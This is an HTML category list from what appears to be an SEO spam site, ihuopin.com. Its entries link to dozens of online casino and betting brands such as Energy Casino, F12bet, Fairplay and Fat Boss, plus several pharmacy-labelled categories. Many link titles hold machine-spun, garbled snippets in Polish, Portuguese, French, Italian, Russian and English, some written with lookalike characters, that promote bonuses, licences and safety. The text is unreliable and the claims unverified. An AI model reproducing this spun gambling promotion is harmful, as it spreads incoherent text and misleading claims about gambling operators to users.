	<li class="cat-item cat-item-1510"><a href="http://ihuopin.com/category/ekbet-live-565/" title="-">Ekbet Live 565</a> (3)
</li>
	<li class="cat-item cat-item-1223"><a href="http://ihuopin.com/category/ekbet-online-login-773/" title="It is legitimately accredited under the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Online Login 773</a> (2)
</li>
	<li class="cat-item cat-item-5451"><a href="http://ihuopin.com/category/en-iyi-slotlar-com-1500/" >en-iyi-slotlar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5524"><a href="http://ihuopin.com/category/en-kazanl-slot-oyunlar-66b19ona-net-1000/" >en-kazanl-slot-oyunlar-66b19ona.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-3151"><a href="http://ihuopin.com/category/energi-casino-12/" title="Najważniejsze jednakże, że w tym slocie chociażby wypłaty są nieziemskie. -">Energi Casino 12</a> (3)
</li>
	<li class="cat-item cat-item-2834"><a href="http://ihuopin.com/category/energi-casino-126/" title="Kasyna internetowego w telefonach komórkowych, to doskonałe rozwiązanie gwoli każdego. -">Energi Casino 126</a> (3)
</li>
	<li class="cat-item cat-item-2429"><a href="http://ihuopin.com/category/energi-casino-180/" title="Postaw Na swój kochany wariant i pokaż, że karty masz we krwi! -">Energi Casino 180</a> (1)
</li>
	<li class="cat-item cat-item-5023"><a href="http://ihuopin.com/category/energi-casino-236/" title="Wypłać swoje wygrane i poczuj, w jaki sposób łatwe może być granie spośród Casino Energy. -">Energi Casino 236</a> (3)
</li>
	<li class="cat-item cat-item-4481"><a href="http://ihuopin.com/category/energi-casino-416/" title="Darmowe spiny można wykorzystać na automacie Book of Dead od momentu Play’n Go. -">Energi Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-3781"><a href="http://ihuopin.com/category/energi-casino-524/" title="Toteż większość konsol na stronie dostępna wydaje się być będąc demo. -">Energi Casino 524</a> (3)
</li>
	<li class="cat-item cat-item-4342"><a href="http://ihuopin.com/category/energi-casino-537/" title="Platforma oferuje przeszło trzydziestu stołów do odwiedzenia blackjacka wraz z krupierami w jakości HD. -">Energi Casino 537</a> (3)
</li>
	<li class="cat-item cat-item-4472"><a href="http://ihuopin.com/category/energi-casino-541/" title="Podest wytwarza swoim użytkownikom przeszło 6500 różnorodnych komputerów hazardowych przez internet. -">Energi Casino 541</a> (3)
</li>
	<li class="cat-item cat-item-4969"><a href="http://ihuopin.com/category/energi-casino-644/" title="Owo oznacza, że w naszej działalności przestrzegamy najwyższych standardów. -">Energi Casino 644</a> (3)
</li>
	<li class="cat-item cat-item-3795"><a href="http://ihuopin.com/category/energi-casino-926/" title="Renomowane kasyno sieciowe kładzie duży nacisk na porządnie rozwinięte kasyno na żywo. -">Energi Casino 926</a> (3)
</li>
	<li class="cat-item cat-item-2495"><a href="http://ihuopin.com/category/energy-casino-195/" title="Dowód tożsamości, weksel z widocznym linkiem odbioru i wyciąg spośród metody płatności. -">Energy Casino 195</a> (3)
</li>
	<li class="cat-item cat-item-2543"><a href="http://ihuopin.com/category/energy-casino-38/" title="Program mobilna dzierży być odpowiedzią na wymagania miłośników konsol hazardowych. -">Energy Casino 38</a> (3)
</li>
	<li class="cat-item cat-item-3398"><a href="http://ihuopin.com/category/energy-casino-50-free-spins-938/" title="-">Energy Casino 50 Free Spins 938</a> (3)
</li>
	<li class="cat-item cat-item-3690"><a href="http://ihuopin.com/category/energy-casino-634/" title="Pamiętaj też, że każde kasyno pozwala na rozmowa telefoniczna z działem Obsługi Kontrahenta. -">Energy Casino 634</a> (3)
</li>
	<li class="cat-item cat-item-3264"><a href="http://ihuopin.com/category/energy-casino-922/" title="Tu powinno się wyróżnić Game Shows Lobby wyprodukowane przez Evolution. -">Energy Casino 922</a> (3)
</li>
	<li class="cat-item cat-item-3126"><a href="http://ihuopin.com/category/energy-casino-988/" title="At EnergyCasino, you’ll locate an action-packed competition each single day time. -">Energy Casino 988</a> (2)
</li>
	<li class="cat-item cat-item-4366"><a href="http://ihuopin.com/category/energy-casino-996/" title="Znana wydaje się również La Partage, to znaczy 50% zwrotu za zero. -">Energy Casino 996</a> (3)
</li>
	<li class="cat-item cat-item-4684"><a href="http://ihuopin.com/category/energy-kasyno-207/" title="Działając wraz z licencją Malta Gaming Authority, kasyno umożliwia uczciwość i zgodność z normami regulacyjnymi. -">Energy Kasyno 207</a> (3)
</li>
	<li class="cat-item cat-item-4262"><a href="http://ihuopin.com/category/energy-kasyno-318/" title="Popularną promocją w obrębie kasyna na żywo jest również cashback. -">Energy Kasyno 318</a> (3)
</li>
	<li class="cat-item cat-item-3798"><a href="http://ihuopin.com/category/energy-kasyno-351/" title="Naprawdę, platforma wydaje się być w pełni zoptymalizowana pod spodem kątem urządzeń mobilnych. -">Energy Kasyno 351</a> (3)
</li>
	<li class="cat-item cat-item-4819"><a href="http://ihuopin.com/category/energy-kasyno-429/" title="Energy Casino spełnia najwyższe standardy uczciwości, przejrzystości i bezpieczeństwa. -">Energy Kasyno 429</a> (3)
</li>
	<li class="cat-item cat-item-3786"><a href="http://ihuopin.com/category/energy-kasyno-667/" title="Minimalna kwota bonusu kosztuje 25 zł, a maksymalna — 1250 zł. -">Energy Kasyno 667</a> (1)
</li>
	<li class="cat-item cat-item-3236"><a href="http://ihuopin.com/category/energy-kasyno-928/" title="Żeby się zalogować, wpisz nazwę użytkownika i hasło stworzone w trakcie rejestrowania się. -">Energy Kasyno 928</a> (3)
</li>
	<li class="cat-item cat-item-3260"><a href="http://ihuopin.com/category/energy-kasyno-948/" title="Skarga dotycząca wstrzymania płatności w żadnym wypadku nie została zaspokojona. -">Energy Kasyno 948</a> (3)
</li>
	<li class="cat-item cat-item-3633"><a href="http://ihuopin.com/category/energycasino-belepes-65/" title="At EnergyCasino, you’ll locate a good action-packed competition each single day. -">Energycasino Belepes 65</a> (3)
</li>
	<li class="cat-item cat-item-3441"><a href="http://ihuopin.com/category/energycasino-bonus-136/" title="Wpłacając lub wypłacając pieniądze w PLN, fan może być więc narażony na przewalutowania. -">Energycasino Bonus 136</a> (3)
</li>
	<li class="cat-item cat-item-5062"><a href="http://ihuopin.com/category/energycasino-bonus-71/" title="Skrót ten znaczy Return To Player, co w tłumaczeniu oznacza ruch na rzecz gracza. -">Energycasino Bonus 71</a> (2)
</li>
	<li class="cat-item cat-item-3241"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-357/" title="Prócz naszym zawodnicy mają także możliwość całkowitego i bezterminowego zablokowania swojego konta bankowego. -">Energycasino Bonus Bez Depozytu 357</a> (1)
</li>
	<li class="cat-item cat-item-2751"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-56/" title="Dlatego też dokumentami, które przypuszczalnie będziesz musiał okazać są m.in. -">Energycasino Bonus Bez Depozytu 56</a> (1)
</li>
	<li class="cat-item cat-item-4897"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-671/" title="Przenigdy nie zaakceptować wiadomo, jakie możliwości czai się w ciemnościach antycznych grobowców! -">Energycasino Bonus Bez Depozytu 671</a> (3)
</li>
	<li class="cat-item cat-item-2440"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-723/" title="W Jaki To Sposób się domyślacie, zbytnio EP można kupić darmowe spiny na wyselekcjonowane gry. -">Energycasino Bonus Bez Depozytu 723</a> (3)
</li>
	<li class="cat-item cat-item-4032"><a href="http://ihuopin.com/category/energycasino-free-spin-126/" title="Wygrana o wartości większej niż ZŁ domaga się odprowadzenia podatku 10%. -">Energycasino Free Spin 126</a> (3)
</li>
	<li class="cat-item cat-item-4292"><a href="http://ihuopin.com/category/energycasino-free-spin-36/" title="Chcielibyśmy zrozumieć, jakie możliwości dokładnie się wydarzyło, żeby móc Ci pomóc. -">Energycasino Free Spin 36</a> (3)
</li>
	<li class="cat-item cat-item-3757"><a href="http://ihuopin.com/category/energycasino-free-spin-658/" title="Termin przetwarzania wypłat w Energy Casino zależy od momentu wyselekcjonowanego rodzaju płatności. -">Energycasino Free Spin 658</a> (3)
</li>
	<li class="cat-item cat-item-3593"><a href="http://ihuopin.com/category/energycasino-free-spin-719/" title="Ponadto dzierżysz dostęp do swojego bloga, jeśli potrzebujesz dowiedzieć się więcej szczegółów. -">Energycasino Free Spin 719</a> (1)
</li>
	<li class="cat-item cat-item-4064"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-290/" title="Firma wyróżnia się także naprawdę rzetelnymi opiniami wraz ze strony społeczności. -">Energycasino Kod Promocyjny 290</a> (3)
</li>
	<li class="cat-item cat-item-3839"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-301/" title="Według danych empirycznych wewnętrznych, aż 18% ruchu pochodzi wraz z naszego własnego państwie. -">Energycasino Kod Promocyjny 301</a> (3)
</li>
	<li class="cat-item cat-item-3969"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-364/" title="Turnieje i podobne zdarzenia Energy Casino organizuje w każdym tygodniu. -">Energycasino Kod Promocyjny 364</a> (3)
</li>
	<li class="cat-item cat-item-3581"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-519/" title="W efekcie trzeba jedynie odsłona Androida siedmiu.0, żeby uruchomić aplikację. -">Energycasino Kod Promocyjny 519</a> (3)
</li>
	<li class="cat-item cat-item-4071"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-571/" title="Jeżeli szukamy platformy, która łączy oba światy i umożliwia rozrywkę na najwyższym poziomie… powinniśmy wybrać Energy Casino. -">Energycasino Kod Promocyjny 571</a> (3)
</li>
	<li class="cat-item cat-item-3099"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-807/" title="• Karty Maestro i MasterCard są zredukowane u dołu względem wypłat. -">Energycasino Kod Promocyjny 807</a> (3)
</li>
	<li class="cat-item cat-item-3640"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-165/" title="Dużo osób docenia także porządnie działającą wersję mobilną kasyna. -">Energycasino No Deposit Bonus 165</a> (3)
</li>
	<li class="cat-item cat-item-4963"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-350/" title="Wbrew pozorom najwyższe wygrane w żadnym razie odrzucić wynikają spośród najmocniejszych kart. -">Energycasino No Deposit Bonus 350</a> (3)
</li>
	<li class="cat-item cat-item-3746"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-392/" title="Baccarat jest to rozrywka, w której jesteś zobligowany zdobyć jakim sposobem najwięcej punktów. -">Energycasino No Deposit Bonus 392</a> (3)
</li>
	<li class="cat-item cat-item-3095"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-419/" title="Wszystkie funkcje kasyna, w naszym zabawy, bonusy i alternatywy płatności są dostępne na urządzeń przenośnych. -">Energycasino No Deposit Bonus 419</a> (2)
</li>
	<li class="cat-item cat-item-3629"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-468/" title="BF Games wydaje się być częścią większego przedstawiciela, spółki BeeFee Ltd. -">Energycasino No Deposit Bonus 468</a> (3)
</li>
	<li class="cat-item cat-item-3088"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-522/" title="Jego założenie miało położenie trochę już parę lat wstecz, a dokładnie w 2013 roku kalendarzowego. -">Energycasino No Deposit Bonus 522</a> (1)
</li>
	<li class="cat-item cat-item-2994"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-642/" title="Nаsi еkspеrсi pоlесаją kоrzуstаniе z tаkiсh prоmосji, pоniеwаż pоzwаlа tо nа bаrdziеj przеmуślаną i mniеj rуzуkоwną grę nа еnеrgусаsinо.соm. -">Energycasino No Deposit Bonus 642</a> (3)
</li>
	<li class="cat-item cat-item-4772"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-687/" title="Rozrywki hazardowe wiążą się spośród losowością i te więcej niż jeden rodzaje konsol bukmacherskich właśnie wpisują się w ten wymóg. -">Energycasino No Deposit Bonus 687</a> (3)
</li>
	<li class="cat-item cat-item-3089"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-959/" title="Program, który kasyno internetowego oferuje graczom, opiera się na paru zasadach. -">Energycasino No Deposit Bonus 959</a> (3)
</li>
	<li class="cat-item cat-item-3973"><a href="http://ihuopin.com/category/energycasino-opinie-282/" title="Jak podaje Energy Casino, członkowie lokalu VIP mogą liczyć na wiele dodatkowych korzyści. -">Energycasino Opinie 282</a> (3)
</li>
	<li class="cat-item cat-item-4230"><a href="http://ihuopin.com/category/energycasino-opinie-464/" title="W kasynie na żywo można się poczuć w który sposób w prawdziwym kasynie. -">Energycasino Opinie 464</a> (3)
</li>
	<li class="cat-item cat-item-5078"><a href="http://ihuopin.com/category/energycasino-opinie-470/" title="Ta promocja umożliwia pewne rekompensaty, a także powszednie losowania. -">Energycasino Opinie 470</a> (3)
</li>
	<li class="cat-item cat-item-3042"><a href="http://ihuopin.com/category/energycasino-opinie-698/" title="Odwiedź EnergyCasino.com i rozpocznij grać, aby otrzymać zaproszenie do odwiedzenia Klub VIP EnergyCasino użytkownika. -">Energycasino Opinie 698</a> (1)
</li>
	<li class="cat-item cat-item-3315"><a href="http://ihuopin.com/category/energycasino-opinie-759/" title="Każde turnieje Energy Casino są organizowane w tego typu sposób, aby każdy gracz miał równe szanse. -">Energycasino Opinie 759</a> (3)
</li>
	<li class="cat-item cat-item-2885"><a href="http://ihuopin.com/category/energycasino-pl-146/" title="Kasyno obsługuje bitcoiny, co może okazać się przydatne gwoli osób płacących anonimowo zbyt pomocą kryptowalut. -">Energycasino Pl 146</a> (3)
</li>
	<li class="cat-item cat-item-5070"><a href="http://ihuopin.com/category/energycasino-pl-80/" title="Nadprogram &quot;Seven Seven Pots and Pearls&quot; to 50% reload bonus do odwiedzenia 240 ZŁ. -">Energycasino Pl 80</a> (2)
</li>
	<li class="cat-item cat-item-3473"><a href="http://ihuopin.com/category/energycasino-pl-872/" title="Zgоdniе wraz z оpiniаmi nаszусh еkspеrtów, tеn bоnus tо świеtnу spоsób nа przеtеstоwаniе оfеrtу kаsуnа bеz rуzуkа utrаtу włаsnусh śrоdków. -">Energycasino Pl 872</a> (3)
</li>
	<li class="cat-item cat-item-3802"><a href="http://ihuopin.com/category/energycasino-pl-985/" title="Do Odwiedzenia bonusowych pieniędzy z kolei będziesz miał dostęp u dołu pewnymi warunkami. -">Energycasino Pl 985</a> (3)
</li>
	<li class="cat-item cat-item-4685"><a href="http://ihuopin.com/category/energycasino-promo-code-329/" title="Fascynujące rabaty – w kasynie na żywo możemy liczyć na rozbudowaną ofertę promocyjną. -">Energycasino Promo Code 329</a> (3)
</li>
	<li class="cat-item cat-item-3438"><a href="http://ihuopin.com/category/energycasino-promo-code-344/" title="Na Dodatek możesz wyrazić zgodę na przesyłanie oferty marketingowej. -">Energycasino Promo Code 344</a> (3)
</li>
	<li class="cat-item cat-item-3589"><a href="http://ihuopin.com/category/energycasino-promo-code-848/" title="Dzięki nim wraz z łatwością powinieneś znaleźć dopasowaną do odwiedzenia swych preferencji metodę wpłaty bądź wypłaty. -">Energycasino Promo Code 848</a> (3)
</li>
	<li class="cat-item cat-item-4848"><a href="http://ihuopin.com/category/energycasino-promo-code-953/" title="Wymagany obrót sięga w takim przypadku x15 i możesz jego zrealizować w slocie Fangtastic Freespins. -">Energycasino Promo Code 953</a> (3)
</li>
	<li class="cat-item cat-item-2486"><a href="http://ihuopin.com/category/energykasyno-161/" title="Jeśli chodzi o wpłaty i wypłaty, Energy Casino umożliwia całokształt, czego możesz potrzebować. -">Energykasyno 161</a> (3)
</li>
	<li class="cat-item cat-item-3582"><a href="http://ihuopin.com/category/energykasyno-174/" title="W wypadku konieczności, obsługa kontrahenta może przyspieszyć procedurę. -">Energykasyno 174</a> (3)
</li>
	<li class="cat-item cat-item-4727"><a href="http://ihuopin.com/category/energykasyno-296/" title="Możesz też kierować się rankingami najznamienitszych kasyn online. -">Energykasyno 296</a> (3)
</li>
	<li class="cat-item cat-item-3443"><a href="http://ihuopin.com/category/energykasyno-401/" title="Aczkolwiek w EnergyCasino wybiegamy myślami w przyszłość i zechcemy dostarczać fanom kasyn mobilnych nadal więcej emocji. -">Energykasyno 401</a> (3)
</li>
	<li class="cat-item cat-item-3836"><a href="http://ihuopin.com/category/energykasyno-654/" title="Od Ciebie zależy lub przeznaczysz je na grę, za jaką stawkę będziesz grał i gdy je wypłacisz. -">Energykasyno 654</a> (3)
</li>
	<li class="cat-item cat-item-3109"><a href="http://ihuopin.com/category/energykasyno-755/" title="Dzięki wstecz, każdy gracz może znaleźć w kasynie online grę dostosowaną do odwiedzenia swych oczekiwań. -">Energykasyno 755</a> (3)
</li>
	<li class="cat-item cat-item-4693"><a href="http://ihuopin.com/category/es-spin/" >es spin</a> (4)
</li>
	<li class="cat-item cat-item-4831"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-381/" title="Nossa análise de uma BetMGM trouxe várias informações sobre tua seguran?a. -">Esportiva Bet E Confiavel 381</a> (3)
</li>
	<li class="cat-item cat-item-4169"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-649/" title="A Esportiva Wager Apostas tem asi como o dos teus mais importantes diferenciais a tua segurança. -">Esportiva Bet E Confiavel 649</a> (3)
</li>
	<li class="cat-item cat-item-2336"><a href="http://ihuopin.com/category/estonia-bcgame-com/" >estonia-bcgame.com</a> (2)
</li>
	<li class="cat-item cat-item-1464"><a href="http://ihuopin.com/category/eth-gas-fee-calculator-122/" title="Rather, it’s all regarding squeezing typically the Bytes, as bundled up transactions’ sizing. -">Eth Gas Fee Calculator 122</a> (3)
</li>
	<li class="cat-item cat-item-4911"><a href="http://ihuopin.com/category/eurobet-bingo-27/" title="L&#039;importo limite del bonus complessivo sarà pari a 50 euro. -">Eurobet Bingo 27</a> (2)
</li>
	<li class="cat-item cat-item-4131"><a href="http://ihuopin.com/category/eurobet-live-745/" title="Ove piazzare scommesse sportive è la tua passione, Eurobet è la piattaforma che fa a fine di te! -">Eurobet Live 745</a> (3)
</li>
	<li class="cat-item cat-item-4252"><a href="http://ihuopin.com/category/eurobet-login-522/" title="A tal proposito è sempre fattibile appurare la cronologia delle proprie operazioni di gioco. -">Eurobet Login 522</a> (3)
</li>
	<li class="cat-item cat-item-583"><a href="http://ihuopin.com/category/excursions-301/" title="From there you can compare parcel prices from the most reliable international couriers. -">Excursions 301</a> (3)
</li>
	<li class="cat-item cat-item-1573"><a href="http://ihuopin.com/category/excursions-541/" title="None regarding the Newcastle gyms at present have got a women&#039;s workout space. -">Excursions 541</a> (3)
</li>
	<li class="cat-item cat-item-5490"><a href="http://ihuopin.com/category/exness2/" >exness2</a> (9)
</li>
	<li class="cat-item cat-item-5512"><a href="http://ihuopin.com/category/exness3/" >exness3</a> (9)
</li>
	<li class="cat-item cat-item-2844"><a href="http://ihuopin.com/category/f12-bet-br-379/" title="Apresentando a conta criada assim como o sign in na F12 gamble feito, chega a hora de produzir suas apostas. -">F12 Bet Br 379</a> (3)
</li>
	<li class="cat-item cat-item-5050"><a href="http://ihuopin.com/category/f12-bet-br-98/" title="Como explicamos con antelacion, a casa de apostas trabalha apresentando Pix e criptomoedas. -">F12 Bet Br 98</a> (3)
</li>
	<li class="cat-item cat-item-3407"><a href="http://ihuopin.com/category/f12-bet-entrar-509/" title="Atualmente não há 1 aplicativo de uma F12.Gamble afin de nenhum formato de aparelho móvel. -">F12 Bet Entrar 509</a> (3)
</li>
	<li class="cat-item cat-item-392"><a href="http://ihuopin.com/category/f12-bet-login-337/" title="Complementando, o cassino conta também com alguma seção de jogos ao festón. -">F12 Bet Login 337</a> (1)
</li>
	<li class="cat-item cat-item-2997"><a href="http://ihuopin.com/category/f12-bet-login-438/" title="A organizacion proporciona alguma variedade significativa de palpites em futebol. -">F12 Bet Login 438</a> (3)
</li>
	<li class="cat-item cat-item-1410"><a href="http://ihuopin.com/category/f12bet-234/" title="Afinal, o compromisso de uma operadora em expiar o público apresentando eficiência é algo esencial. -">F12bet 234</a> (3)
</li>
	<li class="cat-item cat-item-3570"><a href="http://ihuopin.com/category/f12bet-baixar-328/" title="A legislação brasileira atual proíbe bônus de boas-vindas em viviendas de apostas licenciadas. -">F12bet Baixar 328</a> (3)
</li>
	<li class="cat-item cat-item-2874"><a href="http://ihuopin.com/category/f12bet-baixar-apk-189/" title="Confira detalhes de elementos, funcionalidades e promoções do web site. -">F12bet Baixar Apk 189</a> (3)
</li>
	<li class="cat-item cat-item-2854"><a href="http://ihuopin.com/category/f12bet-baixar-apk-909/" title="Esta etapa dará início ao procedimento de criação de conta na F12Bet. -">F12bet Baixar Apk 909</a> (1)
</li>
	<li class="cat-item cat-item-3216"><a href="http://ihuopin.com/category/f12bet-baixar-app-129/" title="Como qualquer método de depósito em sites de apostas, o Pix também tem as suas vantagens e desvantagens em F12.Bet. -">F12bet Baixar App 129</a> (3)
</li>
	<li class="cat-item cat-item-3547"><a href="http://ihuopin.com/category/f12bet-login-204/" title="Gemini, você encontrará o detalhamento de los dos os depósitos realizados, incluindo datas e custos. -">F12bet Login 204</a> (3)
</li>
	<li class="cat-item cat-item-1884"><a href="http://ihuopin.com/category/f12bet-login-207/" title="De Curaçao, uma autoridade reguladora habitual afin de plataformas de jogos on the web. -">F12bet Login 207</a> (3)
</li>
	<li class="cat-item cat-item-4787"><a href="http://ihuopin.com/category/f12bet-login-492/" title="Ainda, sony ericsson você quer aliar apostas a jogos de cassino ao festón, a F12 Wager é alguma ótima opção. -">F12bet Login 492</a> (3)
</li>
	<li class="cat-item cat-item-212"><a href="http://ihuopin.com/category/fair-go-casino/" >Fair Go Casino</a> (8)
</li>
	<li class="cat-item cat-item-2400"><a href="http://ihuopin.com/category/fair-play-apk-319/" title="Uncover exactly why we’re the nation’s premier fairplays platform today. -">Fair Play Apk 319</a> (1)
</li>
	<li class="cat-item cat-item-4688"><a href="http://ihuopin.com/category/fairplay-betting-818/" title="It gives safe net-banking options, which include IMPS, NEFT, RTGS purchases. -">Fairplay Betting 818</a> (1)
</li>
	<li class="cat-item cat-item-3422"><a href="http://ihuopin.com/category/fairplay-betting-app-442/" title="Inquisitive about triggering Solitary Sign-On regarding Fairplay.in? -">Fairplay Betting App 442</a> (3)
</li>
	<li class="cat-item cat-item-3796"><a href="http://ihuopin.com/category/fairplay-live-87/" title="Don’t permit all the particular #schoollunch pics on Instagram get you straight down. -">Fairplay Live 87</a> (3)
</li>
	<li class="cat-item cat-item-3527"><a href="http://ihuopin.com/category/fairplay-live-login-271/" title="Don’t let all the particular #schoollunch pics upon Instagram acquire an individual down. -">Fairplay Live Login 271</a> (3)
</li>
	<li class="cat-item cat-item-474"><a href="http://ihuopin.com/category/fairplay-login-216/" title="It acknowledges that will although video gaming is enjoyable, it requires mindfulness. -">Fairplay Login 216</a> (1)
</li>
	<li class="cat-item cat-item-4929"><a href="http://ihuopin.com/category/fairplay-login-download-870/" title="Baccarat, Tin Patty, Different Roulette Games, Andar-Bahar, Holdem Poker, Blackjack, and so on. -">Fairplay Login Download 870</a> (3)
</li>
	<li class="cat-item cat-item-3249"><a href="http://ihuopin.com/category/fairplay-online-betting-312/" title="Each FairPlay customer has a distinctive FairPlay campaign code. -">Fairplay Online Betting 312</a> (3)
</li>
	<li class="cat-item cat-item-451"><a href="http://ihuopin.com/category/fairplay-online-betting-85/" title="In inclusion, FairPlay conforms with all local jurisdictions inside Of india. -">Fairplay Online Betting 85</a> (1)
</li>
	<li class="cat-item cat-item-3769"><a href="http://ihuopin.com/category/fairplay-online-betting-app-114/" title="Curious regarding initiating Single Sign-On regarding Fairplay.in? -">Fairplay Online Betting App 114</a> (3)
</li>
	<li class="cat-item cat-item-2870"><a href="http://ihuopin.com/category/fairplay-pro-114/" title="This Specific shows the legality at the particular worldwide degree. -">Fairplay Pro 114</a> (1)
</li>
	<li class="cat-item cat-item-5123"><a href="http://ihuopin.com/category/fairspin-casino/" >Fairspin-casino</a> (3)
</li>
	<li class="cat-item cat-item-3268"><a href="http://ihuopin.com/category/fan-bet-627/" title="Да и на постсоветском пространстве найдется бессчетно букмекеров, в которых котировки значительно выше, чем на ФанСпорт. -">Fan Bet 627</a> (3)
</li>
	<li class="cat-item cat-item-904"><a href="http://ihuopin.com/category/fan88-login-291/" title="-">Fan88 Login 291</a> (1)
</li>
	<li class="cat-item cat-item-3428"><a href="http://ihuopin.com/category/fansbet-promo-code-108/" title="Кроме англоязычных дилеров, есть говорящие на русском и турецком языках. -">Fansbet Promo Code 108</a> (15)
</li>
	<li class="cat-item cat-item-866"><a href="http://ihuopin.com/category/fansbet-promo-code-631/" title="Просто войдите в FansBet через мобильный веб-браузер, такой как Internet Explorer, Mozilla Firefox, Google Chrome или Safari. -">Fansbet Promo Code 631</a> (13)
</li>
	<li class="cat-item cat-item-491"><a href="http://ihuopin.com/category/fansbet-review-632/" title="Версия FanSport с целью мобильных устройств доступна без дополнительного скачивания и установки. -">Fansbet Review 632</a> (26)
</li>
	<li class="cat-item cat-item-3343"><a href="http://ihuopin.com/category/fansbet-sports-687/" title="Букмекерская компания ФанСпорт образовалась в Украине в 2016 году. -">Fansbet Sports 687</a> (12)
</li>
	<li class="cat-item cat-item-4991"><a href="http://ihuopin.com/category/fantasy-team-app-452/" title="Il portale FantasyTeam gode della licenza ADS che garantisce una certa legalità e trasparenza. -">Fantasy Team App 452</a> (3)
</li>
	<li class="cat-item cat-item-5578"><a href="http://ihuopin.com/category/farma3/" >farma3</a> (6)
</li>
	<li class="cat-item cat-item-5581"><a href="http://ihuopin.com/category/farma4/" >farma4</a> (9)
</li>
	<li class="cat-item cat-item-5570"><a href="http://ihuopin.com/category/farmacia/" >farmacia</a> (9)
</li>
	<li class="cat-item cat-item-5417"><a href="http://ihuopin.com/category/farmacia1/" >farmacia1</a> (5)
</li>
	<li class="cat-item cat-item-5575"><a href="http://ihuopin.com/category/farmacia2/" >farmacia2</a> (8)
</li>
	<li class="cat-item cat-item-1808"><a href="http://ihuopin.com/category/farmakeioorama-gr/" >farmakeioorama.gr</a> (2)
</li>
	<li class="cat-item cat-item-5074"><a href="http://ihuopin.com/category/fast-bet-119/" title="Bottadiculo.it è un portale informativo dedicato ai pronostici sportivi e ai consigli vittoria gioco. -">Fast Bet 119</a> (3)
</li>
	<li class="cat-item cat-item-3944"><a href="http://ihuopin.com/category/fastbet-casino-96/" title="Non è probabile scaricare un’app di Fastbet perché l’operatore non ne ha persino sviluppata una ufficiale. -">Fastbet Casino 96</a> (3)
</li>
	<li class="cat-item cat-item-1922"><a href="http://ihuopin.com/category/fastbet-live-com/" >fastbet-live.com</a> (2)
</li>
	<li class="cat-item cat-item-4571"><a href="http://ihuopin.com/category/fastbet360-664/" title="Fastbet propone anche un’altra promozione, questa tornata relativa alle scommesse multiple. -">Fastbet360 664</a> (3)
</li>
	<li class="cat-item cat-item-3599"><a href="http://ihuopin.com/category/fat-boss-304/" title="La section live casino de FatBoss comporte encore plus millier de jeux en direct. -">Fat Boss 304</a> (3)
</li>
	<li class="cat-item cat-item-3779"><a href="http://ihuopin.com/category/fat-boss-403/" title="Jeu bloqué, fermeture de compte, annulation de retrait… les réponse y sont. -">Fat Boss 403</a> (3)
</li>
	<li class="cat-item cat-item-660"><a href="http://ihuopin.com/category/fat-boss-742/" title="Lez dépôt être possibles avoir sortir de 20€, guère introduit la mode choisi. -">Fat Boss 742</a> (1)
</li>
	<li class="cat-item cat-item-3516"><a href="http://ihuopin.com/category/fat-boss-858/" title="Moi, c’est roche Lafontaine, comme je être essentiel grand amateur de jeux en tracé. -">Fat Boss 858</a> (3)
</li>
	<li class="cat-item cat-item-2841"><a href="http://ihuopin.com/category/fat-boss-casino-135/" title="Маlgré сеlа, FаtВоss séduіt pаr sоn stylе unіquе, sа ludоthèquе vаrіéе еt sеs bonus аttrасtіfs. -">Fat Boss Casino 135</a> (3)
</li>
	<li class="cat-item cat-item-2252"><a href="http://ihuopin.com/category/fat-boss-casino-222/" title="Jeu bloquer, arrêt de compte, annulation de retrait… les réponse y sont. -">Fat Boss Casino 222</a> (3)
</li>
	<li class="cat-item cat-item-1382"><a href="http://ihuopin.com/category/fat-boss-casino-489/" title="Com passé garantissent des sessions live captivantes comme interactives. -">Fat Boss Casino 489</a> (3)
</li>
	<li class="cat-item cat-item-3745"><a href="http://ihuopin.com/category/fat-boss-casino-546/" title="Les dépôts sont possibles à partir de 20€, à peine transporté la façon choisir. -">Fat Boss Casino 546</a> (3)
</li>
	<li class="cat-item cat-item-3685"><a href="http://ihuopin.com/category/fat-boss-casino-588/" title="En tu y divertissant dans le casino football, vous pouvez obtenir jusqu&#039;à pièce. -">Fat Boss Casino 588</a> (3)
</li>
	<li class="cat-item cat-item-3413"><a href="http://ihuopin.com/category/fat-boss-casino-829/" title="La section live casino de FatBoss présente plus les millier de jeu en immédiat. -">Fat Boss Casino 829</a> (3)
</li>
	<li class="cat-item cat-item-750"><a href="http://ihuopin.com/category/fat-boss-casino-857/" title="Autre portion, FatBoss propose autant l’authentification à deux citer (2FA). -">Fat Boss Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-1260"><a href="http://ihuopin.com/category/fat-boss-casino-928/" title="La section live casino de FatBoss comporte encore plus millier de jeu en franc. -">Fat Boss Casino 928</a> (3)
</li>
	<li class="cat-item cat-item-2993"><a href="http://ihuopin.com/category/fat-boss-casino-997/" title="En vous y divertissant sur le casino Fatboss, vous pouvez remporter jusqu&#039;avoir pièces. -">Fat Boss Casino 997</a> (1)
</li>
	<li class="cat-item cat-item-3372"><a href="http://ihuopin.com/category/fatboss-avis-133/" title="D’autre part, FatBoss propose aussi l’authentification à deux facteurs (2FA). -">Fatboss Avis 133</a> (3)
</li>
